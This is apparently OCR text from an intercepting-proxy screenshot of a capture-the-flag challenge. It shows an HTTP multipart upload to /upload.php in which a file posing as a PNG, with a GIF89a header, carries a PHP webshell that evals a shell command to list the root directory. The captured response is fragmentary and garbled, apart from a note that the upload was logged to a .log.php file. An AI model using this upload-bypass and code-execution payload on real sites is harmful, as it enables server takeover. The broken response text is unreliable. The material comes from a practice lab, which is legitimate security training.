 请求
Pretty 原始 \n Actions
1 POST /upload.php HTTP/1.1
2 Host: 3b957018-00b0-4c15-be8e-7990ee9455c2.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------142216302235146321893081755621
8 Content-Length: 396
9 Origin: http://3b957018-00b0-4c15-be8e-7990ee9455c2.node5.buuoj.cn:81
10 Connection: close
11 Referer:
http://3b957018-00b0-4c15-be8e-7990ee9455c2.node5.buuoj.cn:81/user.php
12 Cookie: username=QE5FDx4%3D
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------142216302235146321893081755621
16 Content-Disposition: form-data; name="file"; filename="showfiles.png"
17 Content-Type: image/png
18
19 GIF89a
20 <?php echo "win!!!";@eval("echo `ls /`;");?>
21 -----------------------------142216302235146321893081755621
22 Content-Disposition: form-data; name="submit"
23
24 Submit
25 -----------------------------142216302235146321893081755621--
26
响应
Pretty 原始 Render \n Actions
1
2
3 GMT
4
5
6
7
8 29
9
10
11 ded to logs/upload.becfb4d956c77553d220df9fce7d4873.log.php. LOL<script>
.php"',3000);